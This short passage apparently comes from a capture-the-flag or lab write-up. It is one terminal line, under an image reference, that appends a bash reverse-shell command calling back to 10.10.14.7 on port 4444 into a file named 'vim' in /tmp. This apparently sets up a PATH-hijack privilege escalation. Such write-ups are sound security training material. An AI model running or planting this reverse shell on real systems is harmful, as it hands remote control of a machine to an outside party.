 jkr@writeup:/tmp$ printf '\nbash -i >& /dev/tcp/10.10.14.7/4444 0>&1' >> vim